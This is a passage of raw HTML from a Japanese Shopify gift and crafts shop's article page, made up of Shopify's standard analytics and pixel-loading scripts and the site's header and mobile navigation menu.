<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55090872460,storefrontBaseUrl: "https://shop.tonkachi.co.jp",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"512065676","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-E05XBBPKJC\\\",\\\"target_country\\\":\\\"JP\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-E05XBBPKJC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-E05XBBPKJC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-E05XBBPKJC\\\",\\\"MC-YE3ZNEE7KH\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-E05XBBPKJC\\\",\\\"MC-YE3ZNEE7KH\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-E05XBBPKJC\\\",\\\"MC-YE3ZNEE7KH\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-E05XBBPKJC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-E05XBBPKJC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"279773324","configuration":"{\"site_id\":\"efca10ff-880c-45b7-9a70-9ba1b961eba5\",\"analytics_endpoint\":\"https:\\\/\\\/na.shgcdn3.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"695709fc3f146fa50a25299517a954f2","type":"APP","apiClientId":1158168,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"170655884","configuration":"{\"pixel_id\":\"1750463128425624\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Tonkachi Store","paymentSettings":{"currencyCode":"JPY"},"myshopifyDomain":"tonkachi-store.myshopify.com","countryCode":"JP","storefrontUrl":"https:\/\/shop.tonkachi.co.jp"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://shop.tonkachi.co.jp/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"55090872460","storefrontBaseUrl":"https:\/\/shop.tonkachi.co.jp","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'JPY';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":556865093772,"requestId":"5be6e8a0-9aac-4bd9-80c2-a34d65648e97-1769906141"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55090872460,
      theme_id: 137116418188,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shop.tonkachi.co.jp/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shop.tonkachi.co.jp/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shop.tonkachi.co.jp/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55090872460,"isMerchantRequest":null,"themeId":137116418188,"themeCityHash":"4239458722328486937","contentLanguage":"ja","currency":"JPY","eventMetadataId":"5819c27f-3c9b-4924-a83f-7fe2ac84ed25"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":556865093772,"requestId":"5be6e8a0-9aac-4bd9-80c2-a34d65648e97-1769906141","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shop.tonkachi.co.jp/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://shop.tonkachi.co.jp/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="55090872460"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="137116418188"
  data-theme-name="Warehouse"
  data-theme-version="2.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shop.tonkachi.co.jp/api/collect"
></script>
</head>
  

  <body id="js-body" class="warehouse--v1  template-article " data-instant-intensity="viewport"><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-review-star-color)" />
        <stop offset="50%" stop-color="rgba(var(--text-color-rgb), .4)" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">コンテンツにスキップする</a>
    <span class="loading-bar"></span><div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'><div class="announcement-bar"  data-section-id="header" data-section-type="announcement-bar">
      <div class="container">
        <div class="announcement-bar__inner"><p class="announcement-bar__content announcement-bar__content--center">にっぽんのリサ猫・最新作は「萩焼」の小雪</p></div>
      </div>
    </div>

  <style>
    .announcement-bar {
      background: #b7b7b7;
      color: #ee0000;
    }
  </style>
  
  <header class="header header--inline " role="banner">
    <div class="container">

      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="メニューをオープン">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-original " viewBox="0 0 20 20" role="presentation">
  <path d="M14.7,15.7c1.2,0,1.6,0,2.3-0.1c0,0.4-0.1,0.8-0.1,1.1c0,0.1-0.1,0.2-0.2,0.2s-0.2,0-0.3-0.1c-0.2-0.1-0.6-0.1-1.7-0.1H5.9
	c-1.9,0-2.7,0-2.8,0S3,16.7,3,16.6v-0.8c0-0.1,0-0.1,0.1-0.1s0.9,0,2.8,0C5.9,15.7,14.7,15.7,14.7,15.7z M14.4,5.5
	c1,0,1.8,0,2.5-0.2c0,0.4-0.1,0.8-0.1,1.1c0,0.1-0.1,0.2-0.2,0.2s-0.2,0-0.4-0.1c-0.2-0.1-0.6-0.1-1.9-0.1h-1.6
	c-2.4,0-4.5-0.2-5.5-0.4c-1.6-0.4-2.8-0.9-4-1.9C3.1,4.1,3,4,3,4c0-0.1,0.1-0.1,0.2-0.2c0.2-0.2,0.4-0.4,0.5-0.6
	c1,0.9,2.3,1.6,3.8,1.9c1,0.3,2.7,0.4,5.1,0.4H14.4L14.4,5.5z M14,10.5c1.2,0,1.6,0,2.3-0.1c0,0.4-0.1,0.8-0.1,1.1
	c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2,0-0.3-0.1c-0.2-0.1-0.6-0.1-1.7-0.1H7.5c-1.8,0-2.5,0-2.6,0s-0.2,0-0.2-0.1v-0.8
	c0-0.1,0-0.1,0.2-0.1c0.1,0,0.9,0,2.6,0L14,10.5L14,10.5z"/>
  </svg></span>
              <span class="icon-state__secondary" style="left: 3px;"><svg focusable="false" class="icon icon--close " viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true">
    <div class="mobile-menu__inner">
    	<div class="mobile-menu__panel">
			<div class="mobile-menu__section">
              
          		<div class="mobile-menu__nav" data-type="menu" role="list">
                  
                  <div class="mobile-menu__nav-language locale">
                    <selector data-type="lsn-switchers" data-mobile=''></selector>
                    <!--
                  <selector data-type="languages" data-id="79000817"></selector>
					<selector data-type="currencies" data-id="46748729"></selector>
                    -->
                  </div><div class="mobile-menu__nav-parent">
                        <div class="mobile-menu__nav-item-title">マイページ</div>
                        <li class="mobile-menu__nav-item"><a href="/account/login" class="mobile-menu__nav-link--inline">ログイン</a>  ／  <a href="/account/register" class="mobile-menu__nav-link--inline">会員登録（アカウント作成） </a></li>
                    </div><div class="mobile-menu__nav-parent"><div class="mobile-menu__nav-item-title">NEWS</div><li class="mobile-menu__nav-item"><a href="/blogs/news" class="mobile-menu__nav-link">NEWS一覧</a></li></div><div class="mobile-menu__nav-parent"><div class="mobile-menu__nav-item-title">探す</div><li class="mobile-menu__nav-item"><a href="/collections/all-products" class="mobile-menu__nav-link">すべての商品</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1-1" data-action="open-panel">アーチスト一覧<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/pages/category" class="mobile-menu__nav-link">カテゴリ一覧</a></li><li class="mobile-menu__nav-item"><a href="/pages/ranking" class="mobile-menu__nav-link">ランキング一覧</a></li><li class="mobile-menu__nav-item"><a href="/blogs/special" class="mobile-menu__nav-link">特集一覧</a></li><li class="mobile-menu__nav-item"><a href="/blogs/reading-matter" class="mobile-menu__nav-link">よみもの一覧</a></li></div><div class="mobile-menu__nav-parent"><div class="mobile-menu__nav-item-title">贈り物</div><li class="mobile-menu__nav-item"><a href="/collections/gift-top" class="mobile-menu__nav-link">贈り物トップ</a></li></div><div class="mobile-menu__nav-parent"><div class="mobile-menu__nav-item-title">生活とわたし</div><li class="mobile-menu__nav-item"><a href="/collections/about-life" class="mobile-menu__nav-link">すべてみる</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-1" data-action="open-panel">陶磁器・オブジェ<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-2" data-action="open-panel">花瓶<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-3" data-action="open-panel">絵・ポスター<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-4" data-action="open-panel">本<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-5" data-action="open-panel">インテリア<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-6" data-action="open-panel">生活用品<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-7" data-action="open-panel">ファッション<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-8" data-action="open-panel">ハンドメイド<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-9" data-action="open-panel">ステーショナリー<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></div><div class="mobile-menu__nav-parent"><div class="mobile-menu__nav-item-title">食まわり</div><li class="mobile-menu__nav-item"><a href="/collections/about-food" class="mobile-menu__nav-link">すべてみる</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4-1" data-action="open-panel">キッチン用品<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4-2" data-action="open-panel">食器<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4-3" data-action="open-panel">フード・ドリンク<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></div><div class="mobile-menu__nav-parent"><div class="mobile-menu__nav-item-title">未来へ</div><li class="mobile-menu__nav-item"><a href="/collections/about-future" class="mobile-menu__nav-link">すべてみる</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-5-1" data-action="open-panel">キッズ・ベビー<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></div><div class="mobile-menu__nav-parent"><div class="mobile-menu__nav-item-title">Tonkachi Books</div><li class="mobile-menu__nav-item"><a href="/collections/tonkachi-books" class="mobile-menu__nav-link">くわしくみる</a></li><li class="mobile-menu__nav-item"><a href="/collections/tkb-gf" class="mobile-menu__nav-link">M.B.Goffstein</a></li><li class="mobile-menu__nav-item"><a href="/collections/tkb-ll" class="mobile-menu__nav-link">Lisa Larson</a></li><li class="mobile-menu__nav-item"><a href="/collections/tkb-lbs" class="mobile-menu__nav-link">Lester Bangs</a></li><li class="mobile-menu__nav-item"><a href="/collections/tkb-eb" class="mobile-menu__nav-link">Eleonor Boström</a></li></div><div class="mobile-menu__nav-parent"><div class="mobile-menu__nav-item-title">TONKACHI</div><li class="mobile-menu__nav-item"><a href="/blogs/about-tonkachi/company" class="mobile-menu__nav-link">トンカチについて</a></li><li class="mobile-menu__nav-item"><a href="/blogs/about-tonkachi/shop" class="mobile-menu__nav-link">直営店</a></li><li class="mobile-menu__nav-item"><a href="/blogs/about-tonkachi/tonkachi-gallery" class="mobile-menu__nav-link">ギャラリー</a></li><li class="mobile-menu__nav-item"><a href="https://shop.tonkachi.co.jp/blogs/about-tonkachi/kissa_bar" class="mobile-menu__nav-link">バー</a></li><li class="mobile-menu__nav-item"><a href="/blogs/about-tonkachi/books" class="mobile-menu__nav-link">ブックス</a></li></div><div class="mobile-menu__nav-parent"><div class="mobile-menu__nav-item-title">はじめての方へ</div><li class="mobile-menu__nav-item"><a href="/pages/guide" class="mobile-menu__nav-link">ご利用ガイド</a></li><li class="mobile-menu__nav-item"><a href="/blogs/important_notes" class="mobile-menu__nav-link">商品についてのご注意</a></li><li class="mobile-menu__nav-item"><a href="/pages/contract" class="mobile-menu__nav-link">特定商取引法・古物営業法・酒税法に基づく表記</a></li></div><div class="mobile-menu__nav-parent"><div class="mobile-menu__nav-item-title">法人の方へ</div><li class="mobile-menu__nav-item"><a href="https://tonkachi.co.jp/contact/" class="mobile-menu__nav-link">法人に関するお問い合わせ</a></li></div><div class="mobile-menu__sns"><ul class="social-media__item-list  list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/tonkachi.st/" target="_blank" rel="noopener" aria-label="Facebookでフォロー"><svg focusable="false" class="icon icon--facebook " viewBox="0 0 30 30">
